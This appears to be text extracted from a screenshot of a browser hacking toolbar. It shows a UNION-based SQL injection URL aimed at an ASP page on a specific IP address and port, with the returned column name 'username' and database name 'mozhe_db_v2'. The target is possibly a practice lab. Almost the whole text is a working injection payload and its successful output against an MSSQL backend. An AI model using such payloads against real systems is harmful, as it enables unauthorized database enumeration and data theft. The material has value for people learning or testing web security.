 219.153.49.228:41768/new_list.asp?id=-2 UNION all SELECT null,(select top 1 col_name(object_id('manage'),2) from sysobjects),(select db_name()),4 130% Search
INT SQL XSS Encryption Encoding Other
Load URL http://219.153.49.228:41768/new_list.asp?id=-2 UNION all SELECT null,(select top 1 col_name(object_id('manage'),2) from sysobjects),(select db_name()),4
Split URL
Execute
Enable Post data Enable Referrer
username
mozhe_db_v2